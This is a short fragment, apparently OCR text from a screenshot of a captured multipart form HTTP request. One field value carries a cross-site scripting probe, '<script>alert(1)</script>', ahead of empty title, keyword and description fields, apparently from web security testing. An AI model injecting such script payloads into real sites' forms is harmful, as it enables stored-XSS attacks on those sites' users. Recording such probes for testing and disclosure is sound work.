
cr"

<script>alert(1)</script>

------WebKitFormBoundaryUsO8JxBs6LhB8LSl

Content-Disposition: form-data; name="tit
le_tag"

------WebKitFormBoundaryUsO8JxBs6LhB8LSl

Content-Disposition: form-data; name="met
a_keywords"

------WebKitFormBoundaryUsO8JxBs6LhB8LSl

Content-Disposition: form-data; name="met
a_description"
